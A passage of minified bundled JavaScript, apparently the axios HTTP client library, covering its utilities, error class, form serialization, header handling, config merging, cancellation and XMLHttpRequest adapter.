e)},Su=cu("Date"),xu=cu("File"),Cu=cu("Blob"),Du=cu("FileList"),ku=cu("URLSearchParams"),[$u,_u,Pu,Tu]=["ReadableStream","Request","Response","Headers"].map(cu);function Au(e,t){let r,n,{allOwnKeys:i=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),fu(e))for(r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else{if(mu(e))return;const n=i?Object.getOwnPropertyNames(e):Object.keys(e),a=n.length;let s;for(r=0;r<a;r++)s=n[r],t.call(null,e[s],s,e)}}function Fu(e,t){if(mu(e))return null;t=t.toLowerCase();const r=Object.keys(e);let n,i=r.length;for(;i-- >0;)if(n=r[i],t===n.toLowerCase())return n;return null}const Mu="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global,Ou=e=>!pu(e)&&e!==Mu;const Iu=(Ru="undefined"!==typeof Uint8Array&&su(Uint8Array),e=>Ru&&e instanceof Ru);var Ru;const Lu=cu("HTMLFormElement"),Nu=(e=>{let{hasOwnProperty:t}=e;return(e,r)=>t.call(e,r)})(Object.prototype),Bu=cu("RegExp"),ju=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};Au(r,(r,i)=>{let a;!1!==(a=t(r,i,e))&&(n[i]=a||r)}),Object.defineProperties(e,n)};const Vu=cu("AsyncFunction"),zu=((e,t)=>{return e?setImmediate:t?(r="axios@".concat(Math.random()),n=[],Mu.addEventListener("message",e=>{let{source:t,data:i}=e;t===Mu&&i===r&&n.length&&n.shift()()},!1),e=>{n.push(e),Mu.postMessage(r,"*")}):e=>setTimeout(e);var r,n})("function"===typeof setImmediate,vu(Mu.postMessage)),Gu="undefined"!==typeof queueMicrotask?queueMicrotask.bind(Mu):"undefined"!==typeof process&&process.nextTick||zu,Hu={isArray:fu,isArrayBuffer:yu,isBuffer:mu,isFormData:e=>{let t;return e&&("function"===typeof FormData&&e instanceof FormData||vu(e.append)&&("formdata"===(t=uu(e))||"object"===t&&vu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&yu(e.buffer),t},isString:gu,isNumber:bu,isBoolean:e=>!0===e||!1===e,isObject:wu,isPlainObject:Eu,isEmptyObject:e=>{if(!wu(e)||mu(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(pl){return!1}},isReadableStream:$u,isRequest:_u,isResponse:Pu,isHeaders:Tu,isUndefined:pu,isDate:Su,isFile:xu,isBlob:Cu,isRegExp:Bu,isFunction:vu,isStream:e=>wu(e)&&vu(e.pipe),isURLSearchParams:ku,isTypedArray:Iu,isFileList:Du,forEach:Au,merge:function e(){const{caseless:t}=Ou(this)&&this||{},r={},n=(n,i)=>{const a=t&&Fu(r,i)||i;Eu(r[a])&&Eu(n)?r[a]=e(r[a],n):Eu(n)?r[a]=e({},n):fu(n)?r[a]=n.slice():r[a]=n};for(let i=0,a=arguments.length;i<a;i++)arguments[i]&&Au(arguments[i],n);return r},extend:function(e,t,r){let{allOwnKeys:n}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Au(t,(t,n)=>{r&&vu(t)?e[n]=iu(t,r):e[n]=t},{allOwnKeys:n}),e},trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let i,a,s;const o={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),a=i.length;a-- >0;)s=i[a],n&&!n(s,e,t)||o[s]||(t[s]=e[s],o[s]=!0);e=!1!==r&&su(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:uu,kindOfTest:cu,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return-1!==n&&n===r},toArray:e=>{if(!e)return null;if(fu(e))return e;let t=e.length;if(!bu(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{const r=(e&&e[ou]).call(e);let n;for(;(n=r.next())&&!n.done;){const r=n.value;t.call(e,r[0],r[1])}},matchAll:(e,t)=>{let r;const n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:Lu,hasOwnProperty:Nu,hasOwnProp:Nu,reduceDescriptors:ju,freezeMethods:e=>{ju(e,(t,r)=>{if(vu(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=e[r];vu(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))})},toObjectSet:(e,t)=>{const r={},n=e=>{e.forEach(e=>{r[e]=!0})};return fu(e)?n(e):n(String(e).split(t)),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:Fu,global:Mu,isContextDefined:Ou,isSpecCompliantForm:function(e){return!!(e&&vu(e.append)&&"FormData"===e[lu]&&e[ou])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(wu(e)){if(t.indexOf(e)>=0)return;if(mu(e))return e;if(!("toJSON"in e)){t[n]=e;const i=fu(e)?[]:{};return Au(e,(e,t)=>{const a=r(e,n+1);!pu(a)&&(i[t]=a)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:Vu,isThenable:e=>e&&(wu(e)||vu(e))&&vu(e.then)&&vu(e.catch),setImmediate:zu,asap:Gu,isIterable:e=>null!=e&&vu(e[ou])};function Uu(e,t,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}Hu.inherits(Uu,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Hu.toJSONObject(this.config),code:this.code,status:this.status}}});const qu=Uu.prototype,Wu={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Wu[e]={value:e}}),Object.defineProperties(Uu,Wu),Object.defineProperty(qu,"isAxiosError",{value:!0}),Uu.from=(e,t,r,n,i,a)=>{const s=Object.create(qu);return Hu.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),Uu.call(s,e.message,t,r,n,i),s.cause=e,s.name=e.name,a&&Object.assign(s,a),s};const Ku=Uu;function Qu(e){return Hu.isPlainObject(e)||Hu.isArray(e)}function Yu(e){return Hu.endsWith(e,"[]")?e.slice(0,-2):e}function Xu(e,t,r){return e?e.concat(t).map(function(e,t){return e=Yu(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}const Ju=Hu.toFlatObject(Hu,{},null,function(e){return/^is[A-Z]/.test(e)});const Zu=function(e,t,r){if(!Hu.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(r=Hu.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!Hu.isUndefined(t[e])})).metaTokens,i=r.visitor||u,a=r.dots,s=r.indexes,o=(r.Blob||"undefined"!==typeof Blob&&Blob)&&Hu.isSpecCompliantForm(t);if(!Hu.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(Hu.isDate(e))return e.toISOString();if(Hu.isBoolean(e))return e.toString();if(!o&&Hu.isBlob(e))throw new Ku("Blob is not supported. Use a Buffer instead.");return Hu.isArrayBuffer(e)||Hu.isTypedArray(e)?o&&"function"===typeof Blob?new Blob([e]):Buffer.from(e):e}function u(e,r,i){let o=e;if(e&&!i&&"object"===typeof e)if(Hu.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else if(Hu.isArray(e)&&function(e){return Hu.isArray(e)&&!e.some(Qu)}(e)||(Hu.isFileList(e)||Hu.endsWith(r,"[]"))&&(o=Hu.toArray(e)))return r=Yu(r),o.forEach(function(e,n){!Hu.isUndefined(e)&&null!==e&&t.append(!0===s?Xu([r],n,a):null===s?r:r+"[]",l(e))}),!1;return!!Qu(e)||(t.append(Xu(i,r,a),l(e)),!1)}const d=[],c=Object.assign(Ju,{defaultVisitor:u,convertValue:l,isVisitable:Qu});if(!Hu.isObject(e))throw new TypeError("data must be an object");return function e(r,n){if(!Hu.isUndefined(r)){if(-1!==d.indexOf(r))throw Error("Circular reference detected in "+n.join("."));d.push(r),Hu.forEach(r,function(r,a){!0===(!(Hu.isUndefined(r)||null===r)&&i.call(t,r,Hu.isString(a)?a.trim():a,n,c))&&e(r,n?n.concat(a):[a])}),d.pop()}}(e),t};function ed(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function td(e,t){this._pairs=[],e&&Zu(e,this,t)}const rd=td.prototype;rd.append=function(e,t){this._pairs.push([e,t])},rd.toString=function(e){const t=e?function(t){return e.call(this,t,ed)}:ed;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const nd=td;function id(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ad(e,t,r){if(!t)return e;const n=r&&r.encode||id;Hu.isFunction(r)&&(r={serialize:r});const i=r&&r.serialize;let a;if(a=i?i(t,r):Hu.isURLSearchParams(t)?t.toString():new nd(t,r).toString(n),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}const sd=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Hu.forEach(this.handlers,function(t){null!==t&&e(t)})}},od={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ld={isBrowser:!0,classes:{URLSearchParams:"undefined"!==typeof URLSearchParams?URLSearchParams:nd,FormData:"undefined"!==typeof FormData?FormData:null,Blob:"undefined"!==typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ud="undefined"!==typeof window&&"undefined"!==typeof document,dd="object"===typeof navigator&&navigator||void 0,cd=ud&&(!dd||["ReactNative","NativeScript","NS"].indexOf(dd.product)<0),hd="undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts,fd=ud&&window.location.href||"http://localhost",pd=o(o({},e),ld);const md=function(e){function t(e,r,n,i){let a=e[i++];if("__proto__"===a)return!0;const s=Number.isFinite(+a),o=i>=e.length;if(a=!a&&Hu.isArray(n)?n.length:a,o)return Hu.hasOwnProp(n,a)?n[a]=[n[a],r]:n[a]=r,!s;n[a]&&Hu.isObject(n[a])||(n[a]=[]);return t(e,r,n[a],i)&&Hu.isArray(n[a])&&(n[a]=function(e){const t={},r=Object.keys(e);let n;const i=r.length;let a;for(n=0;n<i;n++)a=r[n],t[a]=e[a];return t}(n[a])),!s}if(Hu.isFormData(e)&&Hu.isFunction(e.entries)){const r={};return Hu.forEachEntry(e,(e,n)=>{t(function(e){return Hu.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),n,r,0)}),r}return null};const yd={transitional:od,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const r=t.getContentType()||"",n=r.indexOf("application/json")>-1,i=Hu.isObject(e);i&&Hu.isHTMLForm(e)&&(e=new FormData(e));if(Hu.isFormData(e))return n?JSON.stringify(md(e)):e;if(Hu.isArrayBuffer(e)||Hu.isBuffer(e)||Hu.isStream(e)||Hu.isFile(e)||Hu.isBlob(e)||Hu.isReadableStream(e))return e;if(Hu.isArrayBufferView(e))return e.buffer;if(Hu.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return Zu(e,new pd.classes.URLSearchParams,o({visitor:function(e,t,r,n){return pd.isNode&&Hu.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((a=Hu.isFileList(e))||r.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return Zu(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,r){if(Hu.isString(e))try{return(t||JSON.parse)(e),Hu.trim(e)}catch(pl){if("SyntaxError"!==pl.name)throw pl}return(r||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||yd.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(Hu.isResponse(e)||Hu.isReadableStream(e))return e;if(e&&Hu.isString(e)&&(r&&!this.responseType||n)){const r=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(pl){if(r){if("SyntaxError"===pl.name)throw Ku.from(pl,Ku.ERR_BAD_RESPONSE,this,null,this.response);throw pl}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:pd.classes.FormData,Blob:pd.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Hu.forEach(["delete","get","head","post","put","patch"],e=>{yd.headers[e]={}});const gd=yd,vd=Hu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),bd=Symbol("internals");function wd(e){return e&&String(e).trim().toLowerCase()}function Ed(e){return!1===e||null==e?e:Hu.isArray(e)?e.map(Ed):String(e)}function Sd(e,t,r,n,i){return Hu.isFunction(n)?n.call(this,t,r):(i&&(t=r),Hu.isString(t)?Hu.isString(n)?-1!==t.indexOf(n):Hu.isRegExp(n)?n.test(t):void 0:void 0)}class xd{constructor(e){e&&this.set(e)}set(e,t,r){const n=this;function i(e,t,r){const i=wd(t);if(!i)throw new Error("header name must be a non-empty string");const a=Hu.findKey(n,i);(!a||void 0===n[a]||!0===r||void 0===r&&!1!==n[a])&&(n[a||t]=Ed(e))}const a=(e,t)=>Hu.forEach(e,(e,r)=>i(e,r,t));if(Hu.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(Hu.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let r,n,i;return e&&e.split("\n").forEach(function(e){i=e.indexOf(":"),r=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!r||t[r]&&vd[r]||("set-cookie"===r?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)}),t})(e),t);else if(Hu.isObject(e)&&Hu.isIterable(e)){let r,n,i={};for(const t of e){if(!Hu.isArray(t))throw TypeError("Object iterator must return a key-value pair");i[n=t[0]]=(r=i[n])?Hu.isArray(r)?[...r,t[1]]:[r,t[1]]:t[1]}a(i,t)}else null!=e&&i(t,e,r);return this}get(e,t){if(e=wd(e)){const r=Hu.findKey(this,e);if(r){const e=this[r];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}(e);if(Hu.isFunction(t))return t.call(this,e,r);if(Hu.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=wd(e)){const r=Hu.findKey(this,e);return!(!r||void 0===this[r]||t&&!Sd(0,this[r],r,t))}return!1}delete(e,t){const r=this;let n=!1;function i(e){if(e=wd(e)){const i=Hu.findKey(r,e);!i||t&&!Sd(0,r[i],i,t)||(delete r[i],n=!0)}}return Hu.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let r=t.length,n=!1;for(;r--;){const i=t[r];e&&!Sd(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,r={};return Hu.forEach(this,(n,i)=>{const a=Hu.findKey(r,i);if(a)return t[a]=Ed(n),void delete t[i];const s=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r)}(i):String(i).trim();s!==i&&delete t[i],t[s]=Ed(n),r[s]=!0}),this}concat(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return this.constructor.concat(this,...t)}toJSON(e){const t=Object.create(null);return Hu.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&Hu.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(e=>{let[t,r]=e;return t+": "+r}).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e){const t=new this(e);for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return n.forEach(e=>t.set(e)),t}static accessor(e){const t=(this[bd]=this[bd]={accessors:{}}).accessors,r=this.prototype;function n(e){const n=wd(e);t[n]||(!function(e,t){const r=Hu.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(e,r,i){return this[n].call(this,t,e,r,i)},configurable:!0})})}(r,e),t[n]=!0)}return Hu.isArray(e)?e.forEach(n):n(e),this}}xd.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Hu.reduceDescriptors(xd.prototype,(e,t)=>{let{value:r}=e,n=t[0].toUpperCase()+t.slice(1);return{get:()=>r,set(e){this[n]=e}}}),Hu.freezeMethods(xd);const Cd=xd;function Dd(e,t){const r=this||gd,n=t||r,i=Cd.from(n.headers);let a=n.data;return Hu.forEach(e,function(e){a=e.call(r,a,i.normalize(),t?t.status:void 0)}),i.normalize(),a}function kd(e){return!(!e||!e.__CANCEL__)}function $d(e,t,r){Ku.call(this,null==e?"canceled":e,Ku.ERR_CANCELED,t,r),this.name="CanceledError"}Hu.inherits($d,Ku,{__CANCEL__:!0});const _d=$d;function Pd(e,t,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?t(new Ku("Request failed with status code "+r.status,[Ku.ERR_BAD_REQUEST,Ku.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):e(r)}const Td=function(e,t){e=e||10;const r=new Array(e),n=new Array(e);let i,a=0,s=0;return t=void 0!==t?t:1e3,function(o){const l=Date.now(),u=n[s];i||(i=l),r[a]=o,n[a]=l;let d=s,c=0;for(;d!==a;)c+=r[d++],d%=e;if(a=(a+1)%e,a===s&&(s=(s+1)%e),l-i<t)return;const h=u&&l-u;return h?Math.round(1e3*c/h):void 0}};const Ad=function(e,t){let r,n,i=0,a=1e3/t;const s=function(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Date.now();i=a,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[function(){const e=Date.now(),t=e-i;for(var o=arguments.length,l=new Array(o),u=0;u<o;u++)l[u]=arguments[u];t>=a?s(l,e):(r=l,n||(n=setTimeout(()=>{n=null,s(r)},a-t)))},()=>r&&s(r)]},Fd=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3,n=0;const i=Td(50,250);return Ad(r=>{const a=r.loaded,s=r.lengthComputable?r.total:void 0,o=a-n,l=i(o);n=a;e({loaded:a,total:s,progress:s?a/s:void 0,bytes:o,rate:l||void 0,estimated:l&&s&&a<=s?(s-a)/l:void 0,event:r,lengthComputable:null!=s,[t?"download":"upload"]:!0})},r)},Md=(e,t)=>{const r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Od=e=>function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Hu.asap(()=>e(...r))},Id=pd.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,pd.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(pd.origin),pd.navigator&&/(msie|trident)/i.test(pd.navigator.userAgent)):()=>!0,Rd=pd.hasStandardBrowserEnv?{write(e,t,r,n,i,a){const s=[e+"="+encodeURIComponent(t)];Hu.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),Hu.isString(n)&&s.push("path="+n),Hu.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ld(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||0==r)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Nd=e=>e instanceof Cd?o({},e):e;function Bd(e,t){t=t||{};const r={};function n(e,t,r,n){return Hu.isPlainObject(e)&&Hu.isPlainObject(t)?Hu.merge.call({caseless:n},e,t):Hu.isPlainObject(t)?Hu.merge({},t):Hu.isArray(t)?t.slice():t}function i(e,t,r,i){return Hu.isUndefined(t)?Hu.isUndefined(e)?void 0:n(void 0,e,0,i):n(e,t,0,i)}function a(e,t){if(!Hu.isUndefined(t))return n(void 0,t)}function s(e,t){return Hu.isUndefined(t)?Hu.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function l(r,i,a){return a in t?n(r,i):a in e?n(void 0,r):void 0}const u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:l,headers:(e,t,r)=>i(Nd(e),Nd(t),0,!0)};return Hu.forEach(Object.keys(o(o({},e),t)),function(n){const a=u[n]||i,s=a(e[n],t[n],n);Hu.isUndefined(s)&&a!==l||(r[n]=s)}),r}const jd=e=>{const t=Bd({},e);let r,{data:n,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:s,headers:o,auth:l}=t;if(t.headers=o=Cd.from(o),t.url=ad(Ld(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),Hu.isFormData(n))if(pd.hasStandardBrowserEnv||pd.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if(!1!==(r=o.getContentType())){const[e,...t]=r?r.split(";").map(e=>e.trim()).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}if(pd.hasStandardBrowserEnv&&(i&&Hu.isFunction(i)&&(i=i(t)),i||!1!==i&&Id(t.url))){const e=a&&s&&Rd.read(s);e&&o.set(a,e)}return t},Vd="undefined"!==typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){const n=jd(e);let i=n.data;const a=Cd.from(n.headers).normalize();let s,o,l,u,d,{responseType:c,onUploadProgress:h,onDownloadProgress:f}=n;function p(){u&&u(),d&&d(),n.cancelToken&&n.cancelToken.unsubscribe(s),n.signal&&n.signal.removeEventListener("abort",s)}let m=new XMLHttpRequest;function y(){if(!m)return;const n=Cd.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());Pd(function(e){t(e),p()},function(e){r(e),p()},{data:c&&"text"!==c&&"json"!==c?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(n.method.toUpperCase(),n.url,!0),m.timeout=n.timeout,"onloadend"in m?m.onloadend=y:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(y)},m.onabort=function(){m&&(r(new Ku("Request aborted",Ku.ECONNABORTED,e,m)),m=null)},m.onerror=function(){r(new Ku("Network Error",Ku.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||od;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(new Ku(t,i.clarifyTimeoutError?Ku.ETIMEDOUT:Ku.ECONNABORTED,e,m)),m=null},void 0===i&&a.setContentType(null),"setRequestHeader"in m&&Hu.forEach(a.toJSON(),function(e,t){m.setRequestHeader(t,e)}),Hu.isUndefined(n.withCredentials)||(m.withCredentials=!!n.withCredentials),c&&"json"!==c&&(m.responseType=n.responseType),f&&([l,d]=Fd(f,!0),m.addEventListener("progress",l)),h&&m.upload&&([o,u]=Fd(h),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",u)),(n.cancelToken||n.signal)&&(s=t=>{m&&(r(!t||t.type?new _d(null,e,m):t),m.abort(),m=null)},n.cancelToken&&n.cancelToken.subscribe(s),n.signal&&(n.signal.aborted?s():n.signal.addEventListener("abort",s)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);g&&-1===pd.protocols.indexOf(g)?r(new Ku("Unsupported protocol "+g+":",Ku.ERR_BAD_REQUEST,e)):m.send(i||null)})},zd=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController;const i=function(e){if(!r){r=!0,s();const t=e instanceof Error?e:this.reason;n.abort(t instanceof Ku?t:new _d(t instanceof Error?t.message:t))}};let a=t&&setTimeout(()=>{a=null,i(new Ku("timeout ".concat(t," of ms exceeded"),Ku.ETIMEDOUT))},t);const s=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)}),e=null)};e.forEach(e=>e.addEventListener("abort",i));const{signal:o}=n;return o.unsubscribe=()=>Hu.asap(s),o}};function Gd(e,t){this.v=e,this.k=t}function Hd(e){return function(){return new Ud(e.apply(this,arguments))}}function Ud(e){var t,r;function n(t,r){try{var a=e[t](r),s=a.value,o=s instanceof Gd;Promise.resolve(o?s.v:s).then(function(r){if(o){var l="return"===t?"return":"next";if(!s.k||r.done)return n(l,r);r=e[l](r).value}i(a.done?"return":"normal",r)},function(e){n("throw",e)})}catch(e){i("throw",e)}}function i(e,i){switch(e){case"return":t.resolve({value:i,done:!0});break;case"throw":t.reject(i);break;default:t.resolve({value:i,done:!1})}(t=t.next)?n(t.key,t.arg):r=null}this._invoke=function(e,i){return new Promise(function(a,s){var o={key:e,arg:i,resolve:a,reject:s,next:null};r?r=r.next=o:(t=r=o,n(e,i))})},"function"!=typeof e.return&&(this.return=void 0)}function qd(e){return new Gd(e,0)}function Wd(e){var t={},r=!1;function n(t,n){return r=!0,n=new Promise(function(r){r(e[t](n))}),{done:!1,value:new Gd(n,1)}}return t["undefined"!=typeof Symbol&&Symbol.iterator||"@@iterator"]=function(){return this},t.next=function(e){return r?(r=!1,e):n("next",e)},"function"==typeof e.throw&&(t.throw=function(e){if(r)throw r=!1,e;return n("throw",e)}),"function"==typeof e.return&&(t.return=function(e){return r?(r=!1,e):n("return",e)}),t}function Kd(e){var t,r,n,i=2;for("undefined"!=typeof Symbol&&(r=Symbol.asyncIterator,n=Symbol.iterator);i--;){if(r&&null!=(t=e[r]))return t.call(e);if(n&&null!=(t=e[n]))return new Qd(t.call(e));r="@@asyncIterator",n="@@iterator"}throw new TypeError("Object is not async iterable")}function Qd(e){function t(e){if(Object(e)!==e)return Promise.reject(new TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return Qd=function(e){this.s=e,this.n=e.next},Qd.prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new Qd(e)}Ud.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},Ud.prototype.next=function(e){return this._invoke("next",e)},Ud.prototype.throw=function(e){return this._invoke("throw",e)},Ud.prototype.return=function(e){return this._invoke("return",e)};const Yd=function*(e,t){let r=e.byteLength;if(!t||r<t)return void(yield e);let 